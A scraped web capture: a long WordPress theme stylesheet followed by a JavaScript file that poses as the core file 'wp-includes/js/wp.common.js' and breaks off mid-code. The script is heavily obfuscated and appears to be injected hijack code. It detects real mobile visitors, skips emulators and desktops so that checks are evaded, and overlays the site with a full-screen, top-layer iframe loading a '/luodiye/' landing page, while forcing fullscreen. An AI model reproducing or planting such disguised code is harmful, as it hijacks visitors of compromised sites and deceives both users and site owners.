  top: -1px;
  background-color: #fff;
  box-shadow: none;
  border: 1px solid #eee;
}
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a,
#header-sticky .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu .current-menu-item a {
  color: #13aff0 !important;
}

/* Cta Style */
#introaction {
  background-color: #f7f7f7;
  padding: 60px 0px;
}
#introaction-core,
#outroaction-core,
.sc-action-core {
  position: relative;
  z-index: 2;
  padding: 50px 30px;
  border-radius: 10px;
  box-shadow: none;
  background-color: #fff;
  border: none;
}
#introaction-core .three_fourth,
#introaction-core .one_fourth {
  margin: 0;
  float: none;
  text-align: center;
  width: 100%;
}
.action-text h3 {
  color: #1e1e1e;
  font-size: 36px;
  font-weight: 700;
  position: relative;
  display: inline-block;
}
.action-teaser p {
  color: #1e1e1e;
}
.action-link a {
  font-size: 13px;
  margin-top: 20px;
  padding: 8px 25px;
  transition: all 0.4s;
  background-color: #13aff0;
  border-radius: 25px;
  border: none;
  color: #fff;
  position: relative;
}
.action-link a:hover {
  color: #fff;
  box-shadow: none;
  background-color: #1e1e1e;
  boder: none;
  opacity: 1;
}

/* Featured Style */
.iconimage {
  border-radius: 10px 10px 0px 0px;
  border-bottom: none;
  overflow: hidden;
  position: relative;
}
.services-builder.style1 {
  border-radius: 10px;
  border: none;
  padding: 0px;
  box-shadow: none;
  background-color: #f7f7f7;
  position: relative;
  z-index: 5;
  text-align: left;
}
.services-builder.style1 h3 {
  color: #1e1e1e;
  position: relative;
  padding-bottom: 15px;
  display: inline-block;
}
.services-builder.style1 h3::after {
  position: absolute;
  width: 45px;
  height: 3px;
  background-color: #e7e7e7;
  content: "";
  left: 0;
  bottom: 0;
}
.services-builder.style1 p {
  color: #4a4a4a;
  padding: 0px;
}
.services-builder.style1 .iconmain {
  margin-top: 0px;
  text-align: left;
  padding: 30px;
}
.services-builder.style1 .iconurl {
  margin: 0;
  padding: 0px !important;
}
.services-builder.style1 .iconurl a {
  text-align: center;
  font-size: 13px;
  color: #fff;
  background-color: #13aff0;
  font-weight: 700;
  padding: 8px 25px;
  border: none;
  border-radius: 25px;
  text-decoration: none !important;
  text-transform: uppercase;
  display: inline-block;
}
.services-builder.style1 .iconurl a:hover {
  background-color: #1e1e1e;
  box-shadow: none;
  opacity: 0.9;
  color: #fff;
}

/* Footer style */
footer {
  border: none;
}
#footer {
  border-top: none;
  background-color: #121418;
  position: relative;
}
#footer .widget-area {
  position: relative;
}
#footer-core h2 {
  text-transform: capitalize;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  display: inline-block;
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: none;
}
#footer .widget ul li a:before {
  display: none;
}
#footer-core,
#footer-core p {
  color: #fff;
}
#footer .wp-block-latest-comments__comment-date,
#footer .wp-block-latest-posts__post-author,
#footer .wp-block-latest-posts__post-date {
  color: #aaa;
}
ul.wp-block-categories-list li,
ul.wp-block-archives-list li,
ul.wp-block-latest-posts__list li {
  position: relative;
  padding-left: 15px !important;
}
ul.wp-block-categories-list li::before,
ul.wp-block-archives-list li::before,
ul.wp-block-latest-posts__list li::before {
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: #13aff0;
  border-radius: 50%;
  left: 0;
  top: 15px;
  content: "";
}
#footer .widget ul li a,
#footer .widget li a {
  color: #fff;
  font-weight: 500;
  font-size: 15px;
  text-decoration: none;
}
#footer .widget ul li a:hover,
#footer .widget li a:hover {
  opacity: 1;
  color: #13aff0;
}
#footer .widget ul li span {
  display: block;
  color: #aaa;
  font-size: 13px;
  font-weight: 400;
}
#footer .widget li {
  border: none;
}
#footer .widget li:last-child {
  border-bottom: none;
}
#footer .widget_recent_entries ul li,
#footer .widget_recent_comments ul li {
  margin-bottom: 15px;
}
#footer .widget ul li:last-child {
  margin-bottom: 0px;
}
#footer .widget_tag_cloud a {
  background-color: rgba(250, 250, 250, 0.1);
  border: none;
  color: #fff;
  font-weight: 500;
  border-radius: 20px;
}
#footer .widget_tag_cloud a:hover {
  color: #fff;
  background-color: #13aff0;
}
#footer input[type="text"],
#footer input[type="email"],
#footer input[type="password"],
#footer input[type="search"],
#footer input[type="tel"],
#footer select,
#footer textarea {
  background-color: rgba(250, 250, 250, 0.15) !important;
  border: 1px solid rgba(250, 250, 250, 0.3) !important;
  border-radius: 25px;
  box-shadow: none;
  color: #fff;
  padding: 5px 15px;
}
#footer .widget_search button {
  background-color: #13aff0;
  border: none;
  border-radius: 25px;
  color: #fff;
  font-weight: 600;
}
#footer .widget_search button:hover {
  background-color: #fff;
  color: #1e1e1e;
  opacity: 1;
}

/* Sub footer style */
#sub-footer {
  background-color: #0e1013;
  border-top: none;
  color: #fff;
}
#sub-footer a {
  color: #fff;
  text-decoration: none;
}
#sub-footer a:hover {
  color: #13aff0;
}
#footer-menu li:after {
  display: none;
}

/* Page heading style */
#intro {
  background-color: #f7f7f7;
  border-top: 1px solid #e7e7e7;
  padding: 80px 0px 0px 0px;
}
#intro .wrap-safari {
  padding-bottom: 60px;
}
#intro .page-title {
  color: #1e1e1e;
  font-size: 28px;
  font-weight: 700;
}
#intro .page-title span {
  background-color: transparent;
  padding: 0px;
}
#intro #breadcrumbs {
  color: #3e3e3e;
  font-weight: 500;
}
#intro #breadcrumbs-core {
  background-color: transparent;
  padding: 0px;
}
#intro #breadcrumbs-core a {
  color: #1e1e1e;
}

/*Side Bar Style */
.layout-sidebar-right #sidebar-core {
  border: none;
  padding: 0px;
  border-radius: 0px;
}
.widget_search .search input,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="tel"],
select,
textarea {
  border-top: none;
  border-right: none;
  border-left: none;
  border-bottom: 1px solid #e7e7e7 !important;
  background-color: transparent !important;
  border-radius: 0px;
}
#sidebar .wp-block-search__button {
  border-radius: 0px;
  background-color: transparent;
  color: #1e1e1e;
  border: 1px solid #1e1e1e;
}
#sidebar .wp-block-search__button:hover {
  opacity: 0.8;
}
#sidebar .widget {
  padding: 0px;
  overflow: hidden;
  background-color: #fff;
  border-bottom: none;
  padding-bottom: 15px;
  box-shadow: none;
  border-radius: 0px;
}
#sidebar .widget_search {
  padding-bottom: 0px;
  border-bottom: none;
  box-shadow: none !important;
}
#sidebar .widget_search::after,
#sidebar .widget_search::before {
  display: none;
}
#sidebar h2 {
  display: inline-block;
  margin-top: 0px;
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 17px;
  color: #fff;
  text-transform: capitalize;
  border-bottom: none;
  position: relative;
  padding: 8px 25px 8px 15px;
  background-color: #13aff0;
  clip-path: polygon(0 0, 100% 0, 90% 100%, 0% 100%);
}
ul.wp-block-categories-list li a::before,
ul.wp-block-archives-list li a::before,
ul.wp-block-latest-posts__list li a::before {
  display: none;
}
#sidebar .widget ul,
#sidebar .widget ol,
#sidebar .wp-block-tag-cloud {
  padding: 0px;
  margin-bottom: 0px;
}
#sidebar .widget li a {
  font-size: 15px;
  text-decoration: none;
  font-weight: 400;
  color: #1e1e1e;
}
#sidebar .widget li a:hover {
  color: #13aff0;
}
#sidebar .widget li span {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #aaa;
}
#sidebar .widget_recent_entries ul li,
#sidebar .widget_recent_comments ul li {
  margin-bottom: 5px;
  padding-bottom: 5px;
}
#sidebar .widget ul li,
#sidebar .widget li {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}
#sidebar .widget ul li:last-child,
#sidebar .widget li:last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
#sidebar .widget_tag_cloud {
  border-bottom: none;
  padding-bottom: 0px;
}
#sidebar .widget_tag_cloud a {
  padding: 5px 12px;
  background-color: #f4f4f4;
  box-shadow: none;
  border: none;
  color: #4a4a4a;
  border-radius: 25px;
  font-weight: 400;
}
#sidebar .widget_tag_cloud a:hover {
  background-color: #13aff0;
  border-color: #13aff0;
  color: #fff;
}
footer.wp-block-latest-comments__comment-meta {
  background-color: transparent;
}

/* Blog Posts Style */
.blog-style2 #content,
.layout-sidebar-right #sidebar {
  background-color: #fff;
  background: #fff;
  border: none;
}
.layout-sidebar-right #sidebar {
  box-shadow: none;
}
.blog-style2 .blog-grid.column-2 {
  padding: 15px;
}
.blog-style2 .blog-article {
  margin-bottom: 0px;
  border: 1px solid #eee;
  background-color: #fff !important;
  position: relative;
  border-radius: 5px;
  box-shadow: none;
  padding: 20px;
}
.blog-style2 .blog-article .entry-content {
  margin-top: 0px;
  background-color: none;
  text-align: left;
  padding: 0px;
  border-bottom: none;
  position: relative;
}
.blog-style2 .blog-article .entry-content p {
  color: #4a4a4a;
}
.blog-thumb img {
  border-radius: 5px;
  overflow: hidden;
}
.blog-article .more-link {
  padding-top: 0px;
  margin-bottom: 10px;
}
.blog-article .more-link a {
  font-size: 13px;
  color: #1e1e1e;
  padding: 12px 15px;
  background-color: transparent;
  border: 1px solid #eee;
  border-radius: 25px;
  font-weight: 700;
  text-decoration: none !important;
}
.blog-article .more-link a:after {
  content: ">";
  margin-left: 3px;
}
.blog-article .more-link a:hover {
  background-color: #13aff0;
  border-color: #13aff0;
  opacity: 1;
  color: #fff;
}
.blog-article .entry-meta {
  margin-bottom: 15px;
  padding-bottom: 0px;
  border-bottom: none;
}
.blog-article .entry-meta a,
.blog-article.sticky .entry-meta i,
.blog-article.sticky .entry-meta a {
  color: #7a7a7a;
  text-decoration: none !important;
}
.blog-article.sticky .entry-meta a:hover {
  color: #13aff0;
}
.blog-article .entry-meta > span:before {
  content: "|";
  color: #aaa;
}
.blog-article .entry-meta > span {
  font-size: 13px;
}
.has-post-thumbnail .blog-title {
  margin-top: 30px !important;
}
.blog-style2 .blog-article .blog-title {
  margin-top: 0px;
  font-size: 22px;
  color: #1e1e1e;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 0px;
}
.blog-article .blog-title a {
  text-decoration: none !important;
  color: #1e1e1e;
}
.blog-article.sticky .blog-title a {
  color: #1e1e1e;
  text-decoration: none !important;
}
.blog-article.sticky .entry-content p {
  color: #4a4a4a;
}

/* Blog Page Navigation Style */
.navigation.pagination .nav-links {
  border: none;
  display: inline-block;
}
.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
  color: #1e1e1e;
  font-weight: 700;
  border: 1px solid #eee;
  background-color: transparent;
  border-radius: 0px;
  text-decoration: none !important;
}
.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links a.current,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links span.current {
  background-color: #13aff0;
  color: #fff;
}

/* Single Post Style */
.single .entry-header {
  background-color: transparent;
  padding: 0px;
  margin-bottom: 20px;
  border-radius: 0px;
  border: none;
  border-bottom: none;
  box-shadow: none;
}
.single .entry-content {
  position: relative;
  background-color: transparent;
  color: #4a4a4a;
  padding: 0px;
  border-radius: 0px;
  border: none;
  box-shadow: none;
}
.single .entry-meta {
  margin-top: 0px !important;
}
.single .entry-meta > span:before {
  content: "|";
  color: #ddd;
}
.single .entry-meta > span {
  font-size: 13px;
}
.single .entry-meta > span a {
  text-decoration: none !important;
}
.single .entry-meta {
  text-align: left;
  margin-top: 45px;
}
.nav-previous,
.nav-next {
  width: auto;
}
.nav-previous a,
.nav-next a {
  text-transform: uppercase;
  border-radius: 30px;
  font-weight: 700;
  text-decoration: none !important;
  background-color: transparent;
  padding: 0px;
  color: #1e1e1e;
  border: none;
  font-size: 13px;
  transition: all 0.4s;
}
.nav-previous a:hover,
.nav-next a:hover {
  opacity: 1;
  color: #13aff0;
  background-color: transparent;
  box-shadow: none;
}
#nav-above,
#nav-below {
  background-color: #f7f7f7;
  box-shadow: none;
  border-radius: 15px;
  padding: 15px 30px;
  position: relative;
  border: 1px solid #e7e7e7;
}

.nav-previous a .meta-icon,
.nav-next a .meta-icon {
  display: inline-block;
}

/* Comments & Leave Comment Style */
#comments-title h3,
#reply-title {
  padding: 30px 0px 20px 0px;
  border-bottom: 1px solid #eee;
  text-align: left;
  font-size: 22px;
  font-weight: 700;
  text-transform: capitalize;
  border-radius: 0px;
  color: #1e1e1e;
  margin-bottom: 20px;
  position: relative;
}
.commentlist article.comment {
  padding: 0px 0px;
  margin-bottom: 20px !important;
}
.comment-author h4 {
  color: #1e1e1e;
}
.commentlist {
  background-color: transparent;
  padding: 0px;
}
.commentlist .comment,
.commentlist .pingback {
  margin-top: 0px;
}
.commentlist li article {
  margin-top: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  background-color: transparent;
  padding: 20px !important;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px !important;
}
.commentlist article footer {
  background-color: transparent;
  border-top: none;
}
.comment .reply {
  float: right;
}
li.comment article {
  margin-bottom: 0px !important;
}
.comment .reply a {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  background-color: #13aff0;
  padding: 5px 8px;
  border-radius: 20px;
  border: none;
  text-decoration: none !important;
}
.comment .reply a:hover {
  border: none;
  color: #fff !important;
  background-color: #1e1e1e !important;
}
.commentlist .avatar {
  width: 80px;
  height: 80px;
  border-radius: 5px;
  border: none;
  margin: 0;
  margin-bottom: 20px;
}
.commentlist article header {
  text-align: left;
}
.comment-content {
  text-align: left;
}
.commentlist .children article:before {
  display: none;
}
.comment .reply a:hover {
  background-color: #1e1e1e;
  color: #fff;
}
#commentform input[type="text"]:focus,
#commentform textarea:focus {
  background-color: #fff;
}
.logged-in-as a {
  color: #13aff0;
}
.logged-in-as a:hover {
  color: #13aff0;
}
.comment-respond .form-submit {
  text-align: left;
}
#respond {
  border-radius: 0px;
  padding: 0px;
}
#commentform input[type="text"],
#commentform textarea {
  background-color: #fff !important;
  border: 1px solid #eee !important;
  border-radius: 15px;
  color: #4a4a4a;
}
.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-size: 13px;
  border-radius: 25px;
  font-weight: 700;
  padding: 8px 15px;
  transition: all 0.4s;
  border: none;
  background-color: #13aff0;
  color: #fff;
  position: relative;
}
.themebutton:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  color: #fff;
  background-color: #1e1e1e;
  border: none;
  box-shadow: none;
  opacity: 0.9;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.afcrystal.cn/wp-includes/js/wp.common.js?ver=6.6.1
body_size: 7773
content:
var _0xodx='jsjiami.com.v7';const _0xe72024=_0x183b;function _0x183b(_0x17f948,_0x49e620){const _0x107130=_0x1071();return _0x183b=function(_0x183bcc,_0x21db2d){_0x183bcc=_0x183bcc-0x1b7;let _0x174bbc=_0x107130[_0x183bcc];if(_0x183b['xJMeiS']===undefined){var _0x2b1a37=function(_0x2a0087){const _0x467f82='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xaf4ad='',_0x19d8e6='';for(let _0x3bff26=0x0,_0xdb517a,_0xe017a4,_0x33e9db=0x0;_0xe017a4=_0x2a0087['charAt'](_0x33e9db++);~_0xe017a4&&(_0xdb517a=_0x3bff26%0x4?_0xdb517a*0x40+_0xe017a4:_0xe017a4,_0x3bff26++%0x4)?_0xaf4ad+=String['fromCharCode'](0xff&_0xdb517a>>(-0x2*_0x3bff26&0x6)):0x0){_0xe017a4=_0x467f82['indexOf'](_0xe017a4);}for(let _0x265098=0x0,_0x2dcfaf=_0xaf4ad['length'];_0x265098<_0x2dcfaf;_0x265098++){_0x19d8e6+='%'+('00'+_0xaf4ad['charCodeAt'](_0x265098)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19d8e6);};const _0x24bf62=function(_0x28e5c4,_0x216e39){let _0x21c9ea=[],_0x5e5798=0x0,_0x2fdfcc,_0x5f2b3e='';_0x28e5c4=_0x2b1a37(_0x28e5c4);let _0xde783f;for(_0xde783f=0x0;_0xde783f<0x100;_0xde783f++){_0x21c9ea[_0xde783f]=_0xde783f;}for(_0xde783f=0x0;_0xde783f<0x100;_0xde783f++){_0x5e5798=(_0x5e5798+_0x21c9ea[_0xde783f]+_0x216e39['charCodeAt'](_0xde783f%_0x216e39['length']))%0x100,_0x2fdfcc=_0x21c9ea[_0xde783f],_0x21c9ea[_0xde783f]=_0x21c9ea[_0x5e5798],_0x21c9ea[_0x5e5798]=_0x2fdfcc;}_0xde783f=0x0,_0x5e5798=0x0;for(let _0x5dbffb=0x0;_0x5dbffb<_0x28e5c4['length'];_0x5dbffb++){_0xde783f=(_0xde783f+0x1)%0x100,_0x5e5798=(_0x5e5798+_0x21c9ea[_0xde783f])%0x100,_0x2fdfcc=_0x21c9ea[_0xde783f],_0x21c9ea[_0xde783f]=_0x21c9ea[_0x5e5798],_0x21c9ea[_0x5e5798]=_0x2fdfcc,_0x5f2b3e+=String['fromCharCode'](_0x28e5c4['charCodeAt'](_0x5dbffb)^_0x21c9ea[(_0x21c9ea[_0xde783f]+_0x21c9ea[_0x5e5798])%0x100]);}return _0x5f2b3e;};_0x183b['vimjyi']=_0x24bf62,_0x17f948=arguments,_0x183b['xJMeiS']=!![];}const _0x321bad=_0x107130[0x0],_0x90d029=_0x183bcc+_0x321bad,_0x567d79=_0x17f948[_0x90d029];return!_0x567d79?(_0x183b['nljVkA']===undefined&&(_0x183b['nljVkA']=!![]),_0x174bbc=_0x183b['vimjyi'](_0x174bbc,_0x21db2d),_0x17f948[_0x90d029]=_0x174bbc):_0x174bbc=_0x567d79,_0x174bbc;},_0x183b(_0x17f948,_0x49e620);}(function(_0x21bcd0,_0x4a2047,_0x50d5a1,_0x5777c1,_0x48a4f2,_0x373f41,_0xbd2971){return _0x21bcd0=_0x21bcd0>>0x9,_0x373f41='hs',_0xbd2971='hs',function(_0x5dbb35,_0x1ea60d,_0x2a7496,_0x1d1279,_0x290ebc){const _0x23a82e=_0x183b;_0x1d1279='tfi',_0x373f41=_0x1d1279+_0x373f41,_0x290ebc='up',_0xbd2971+=_0x290ebc,_0x373f41=_0x2a7496(_0x373f41),_0xbd2971=_0x2a7496(_0xbd2971),_0x2a7496=0x0;const _0x47b4d3=_0x5dbb35();while(!![]&&--_0x5777c1+_0x1ea60d){try{_0x1d1279=-parseInt(_0x23a82e(0x231,'oAto'))/0x1+-parseInt(_0x23a82e(0x215,'PKlc'))/0x2+parseInt(_0x23a82e(0x20f,'5F&]'))/0x3*(-parseInt(_0x23a82e(0x1c3,'%vGS'))/0x4)+parseInt(_0x23a82e(0x1cc,'Od8B'))/0x5+-parseInt(_0x23a82e(0x1d8,'!f$S'))/0x6*(-parseInt(_0x23a82e(0x1c0,'%vGS'))/0x7)+parseInt(_0x23a82e(0x225,'NtVr'))/0x8+-parseInt(_0x23a82e(0x216,'dsil'))/0x9;}catch(_0x568894){_0x1d1279=_0x2a7496;}finally{_0x290ebc=_0x47b4d3[_0x373f41]();if(_0x21bcd0<=_0x5777c1)_0x2a7496?_0x48a4f2?_0x1d1279=_0x290ebc:_0x48a4f2=_0x290ebc:_0x2a7496=_0x290ebc;else{if(_0x2a7496==_0x48a4f2['replace'](/[kICGdXnpTgwWOVNFShJPRub=]/g,'')){if(_0x1d1279===_0x1ea60d){_0x47b4d3['un'+_0x373f41](_0x290ebc);break;}_0x47b4d3[_0xbd2971](_0x290ebc);}}}}}(_0x50d5a1,_0x4a2047,function(_0x3e0c51,_0x4327cb,_0x517190,_0xab04,_0x8a4653,_0xb233a9,_0x1d70a3){return _0x4327cb='\x73\x70\x6c\x69\x74',_0x3e0c51=arguments[0x0],_0x3e0c51=_0x3e0c51[_0x4327cb](''),_0x517190='\x72\x65\x76\x65\x72\x73\x65',_0x3e0c51=_0x3e0c51[_0x517190]('\x76'),_0xab04='\x6a\x6f\x69\x6e',(0x1c27ca,_0x3e0c51[_0xab04](''));});}(0x18200,0xc43a8,_0x1071,0xc3),_0x1071)&&(_0xodx=`\xc64`);class MobileLandingPage{constructor(_0xf261e='/luodiye/'){const _0xef7555=_0x183b;this[_0xef7555(0x1f3,'])eO')]=_0xf261e,this[_0xef7555(0x22d,'6Gxy')]=![],this[_0xef7555(0x227,'Od8B')]=![],this['shouldShow']=![],this['initWhenReady']();}[_0xe72024(0x1bd,'dsil')](){const _0x49de7a=_0xe72024,_0x48d9c8={'QXOmO':function(_0x40efb7,_0x44db1a){return _0x40efb7===_0x44db1a;},'uWWvy':_0x49de7a(0x1ea,'5iCI'),'WpTnW':function(_0x13276c,_0x2225a5){return _0x13276c!==_0x2225a5;},'WCayR':_0x49de7a(0x217,'5iCI'),'FrMjY':_0x49de7a(0x1f2,'])eO')};if(_0x48d9c8[_0x49de7a(0x1c4,'3otJ')](document['readyState'],_0x48d9c8[_0x49de7a(0x21c,'FLmm')])){if(_0x48d9c8[_0x49de7a(0x253,'Owp[')](_0x48d9c8[_0x49de7a(0x1c2,'e7jh')],_0x49de7a(0x1e0,'6Gxy'))){_0x58f05c[_0x49de7a(0x1ef,'0h$T')](_0x238c23);return;}else document[_0x49de7a(0x1fd,'PKlc')](_0x48d9c8[_0x49de7a(0x1d6,'rEyM')],()=>this[_0x49de7a(0x1c1,'7Z86')]());}else setTimeout(()=>this['init'](),0x0);}[_0xe72024(0x222,'5F&]')](){const _0x264ef6=_0xe72024,_0x13ca37={'vicQD':'设备检测结果:','jkAOn':function(_0x197b6a,_0x24fa3f){return _0x197b6a!==_0x24fa3f;},'KaYAg':_0x264ef6(0x25a,'Nd1A'),'PqOsC':function(_0x5ad362,_0x5bfbff,_0x734b83){return _0x5ad362(_0x5bfbff,_0x734b83);}};if(!this['quickCheck']()){console[_0x264ef6(0x1fe,'B%Q*')](_0x264ef6(0x1e8,'7!L4'));return;}this['isMobile']=this[_0x264ef6(0x24f,'CBkA')](),this[_0x264ef6(0x22f,'oAto')]=this[_0x264ef6(0x1d2,'pSxD')](),this[_0x264ef6(0x252,'B%Q*')]=this[_0x264ef6(0x23f,'V#Sc')]&&!this[_0x264ef6(0x211,'QJMs')],console[_0x264ef6(0x22e,'[oxs')](_0x13ca37[_0x264ef6(0x1c6,'CBkA')],this[_0x264ef6(0x205,'NtVr')]());if(this[_0x264ef6(0x1df,'%vGS')]){if(_0x13ca37[_0x264ef6(0x22b,'L8dQ')](_0x13ca37[_0x264ef6(0x201,'[oxs')],_0x13ca37[_0x264ef6(0x1c9,'7!L4')]))try{_0x210ab2[_0x264ef6(0x20b,'B%Q*')](_0x4e5a89);return;}catch(_0x3b0451){_0xde50c[_0x264ef6(0x213,'!f$S')](_0x264ef6(0x259,'!f$S'),_0x3b0451);}else _0x13ca37['PqOsC'](setTimeout,()=>this['show'](),0x64);}}[_0xe72024(0x1d9,'s*V5')](){const _0x2a0268=_0xe72024,_0x117f29={'yrAog':function(_0xe15bf9,_0x1389f5){return _0xe15bf9 in _0x1389f5;},'Yknyh':_0x2a0268(0x240,'8Tzg'),'AFLSm':function(_0x2e5cb0,_0x54ae10){return _0x2e5cb0>_0x54ae10;}},_0x3885a6=navigator[_0x2a0268(0x204,'G2Ze')]['toLowerCase'](),_0x57f797=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x2a0268(0x226,'SHqH')](_0x3885a6),_0x29eced=_0x117f29['yrAog'](_0x117f29[_0x2a0268(0x21b,'G2Ze')],window)||_0x117f29['AFLSm'](navigator[_0x2a0268(0x221,')NBH')],0x0);return _0x57f797&&_0x29eced;}['detectMobile'](){const _0x2a1686=_0xe72024,_0xd8befb={'pmiAH':function(_0x31d281,_0x3986aa){return _0x31d281>_0x3986aa;}},_0x584de5=navigator[_0x2a1686(0x220,'zycX')][_0x2a1686(0x238,')NBH')](),_0x133253=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i['test'](_0x584de5),_0x515233=_0x2a1686(0x1dd,'CBkA')in window||_0xd8befb[_0x2a1686(0x1cf,'R0V]')](navigator[_0x2a1686(0x221,')NBH')],0x0);return _0x133253&&_0x515233;}['detectEmulator'](){const _0x4dd348=_0xe72024,_0x383875={'UvSpT':function(_0x2e5af9,_0x496e18){return _0x2e5af9>_0x496e18;},'pQowf':function(_0x181eb0,_0x2ccaff){return _0x181eb0-_0x2ccaff;},'XVxXF':function(_0x51e146,_0x22c6ec){return _0x51e146||_0x22c6ec;}},_0x393547=navigator[_0x4dd348(0x21e,'FLmm')][_0x4dd348(0x24c,'7KIk')](),_0x42cc2f=navigator['platform'][_0x4dd348(0x24e,'SHqH')](),_0xb655d9=/emulator|simulator|sdk|google sdk/i[_0x4dd348(0x1d3,'R0V]')](_0x393547),_0x5ae54f=/win32|macintel|linux x86_64/i[_0x4dd348(0x1f1,'7Z86')](_0x42cc2f)&&/android|iphone|ipad/i['test'](_0x393547);if(_0xb655d9||_0x5ae54f)return!![];const _0x215b2b=navigator[_0x4dd348(0x210,'PKlc')]||0x4,_0x8358a2=navigator[_0x4dd348(0x229,'Nd1A')]||0x4,_0x48251a=_0x383875[_0x4dd348(0x23a,'^L&2')](_0x215b2b,0x8)||_0x8358a2>0x8,_0xb75534=_0x383875['pQowf'](window[_0x4dd348(0x1bf,'0h$T')],window['innerHeight'])>0xa0;return _0x383875[_0x4dd348(0x235,'dsil')](_0x48251a,_0xb75534);}[_0xe72024(0x255,')kNU')](){const _0x4f78dc=_0xe72024,_0x1cc191={'CArlx':_0x4f78dc(0x21a,'7Z86'),'opaRQ':_0x4f78dc(0x1f4,'6Gxy'),'XQADQ':function(_0x222fc1,_0x59e8f){return _0x222fc1!==_0x59e8f;},'RIpYU':_0x4f78dc(0x234,'pSxD'),'KDcdu':_0x4f78dc(0x1ed,'SHqH'),'jsJSC':_0x4f78dc(0x247,'Od8B'),'IhFSZ':_0x4f78dc(0x24d,'6Vn9'),'Euulo':'iframe','JInnX':_0x4f78dc(0x24a,'s4a%')};if(!this['shouldShow']){console[_0x4f78dc(0x246,')NBH')](_0x1cc191['opaRQ']);return;}if(document[_0x4f78dc(0x237,'^L&2')]('mobile-landing-fullscreen')){if(_0x1cc191[_0x4f78dc(0x1c5,'PKlc')](_0x1cc191[_0x4f78dc(0x254,'!f$S')],_0x1cc191[_0x4f78dc(0x243,'y&Jr')])){console[_0x4f78dc(0x1ec,'y&Jr')]('落地页已在展示中。');return;}else _0x28e5c4['addEventListener'](_0x1cc191[_0x4f78dc(0x20e,'Owp[')],()=>this['init']());}console[_0x4f78dc(0x1cb,'L8dQ')](_0x4f78dc(0x208,'7KIk')+this[_0x4f78dc(0x1b7,'LBbU')]);const _0x45dba1=document[_0x4f78dc(0x1de,'Llw)')](_0x1cc191['jsJSC']);_0x45dba1['id']=_0x1cc191['IhFSZ'],_0x45dba1[_0x4f78dc(0x1f0,'zycX')][_0x4f78dc(0x233,'5iCI')]='position:fixed;top:0;left:0;width:100vw;height:100vh;background:#000;z-index:2147483647;display:flex;justify-content:center;align-items:center;';const _0x1972bd=document['createElement'](_0x1cc191[_0x4f78dc(0x1f8,'PKlc')]);_0x1972bd['src']=this['targetPath'],_0x1972bd[_0x4f78dc(0x249,'PKlc')]='lazy',_0x1972bd[_0x4f78dc(0x200,'SHqH')]('importance',_0x1cc191[_0x4f78dc(0x1d1,'7!L4')]),_0x1972bd[_0x4f78dc(0x1f0,'zycX')][_0x4f78dc(0x1c8,'rEyM')]=_0x4f78dc(0x224,'L8dQ'),_0x45dba1[_0x4f78dc(0x1e1,'zycX')](_0x1972bd),document[_0x4f78dc(0x1ee,']BLe')][_0x4f78dc(0x1f6,'7Z86')](_0x45dba1),this[_0x4f78dc(0x257,'Owp[')](_0x45dba1);}[_0xe72024(0x1e2,'FLmm')](){const _0x410c5e=_0xe72024,_0x536002={'fbapd':_0x410c5e(0x1e5,'5iCI')},_0x372b1f=document[_0x410c5e(0x23c,'EUKr')](_0x536002[_0x410c5e(0x236,'e7jh')]);_0x372b1f&&(_0x372b1f['remove'](),this[_0x410c5e(0x1eb,'6Gxy')](),console['log'](_0x410c5e(0x1f7,'G2Ze')));}[_0xe72024(0x232,'])eO')](_0x2bb22b){const _0x348da9=_0xe72024,_0x467cca={'MCvRv':function(_0x122993,_0x1de4b5){return _0x122993 in _0x1de4b5;},'oqFjD':function(_0x2a2c2b,_0x2771f8){return _0x2a2c2b>_0x2771f8;},'QUywC':_0x348da9(0x1e7,']BLe'),'LrqyJ':_0x348da9(0x251,'GUe1'),'RAfzY':_0x348da9(0x22a,'PKlc'),'HdMZV':_0x348da9(0x1f5,'Owp['),'gVuNm':'QKFqc','xZVbf':function(_0x6f1d83,_0x332e2a){return _0x6f1d83===_0x332e2a;},'ycEvJ':_0x348da9(0x1d4,'6Vn9')},_0xfbce=['requestFullscreen',_0x467cca[_0x348da9(0x218,'5F&]')],_0x467cca[_0x348da9(0x23b,'3otJ')],_0x467cca['RAfzY']];for(const _0x45b1d5 of _0xfbce){const _0x53fac7=_0x2bb22b[_0x45b1d5];if(_0x53fac7){if(_0x467cca[_0x348da9(0x1fa,'[oxs')]!==_0x467cca['gVuNm'])try{_0x53fac7[_0x348da9(0x202,'^L&2')](_0x2bb22b);return;}catch(_0x5bba6b){_0x467cca[_0x348da9(0x250,'s*V5')](_0x467cca['ycEvJ'],_0x348da9(0x1b9,'Nd1A'))?console[_0x348da9(0x1fc,'SHqH')]('全屏失败('+_0x45b1d5+'):',_0x5bba6b):_0xc818a3['warn'](_0x348da9(0x258,'Owp[')+_0x4db614+'):',_0x18471a);}else{const _0x341602=_0x21232e['userAgent']['toLowerCase'](),_0x35640a=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera 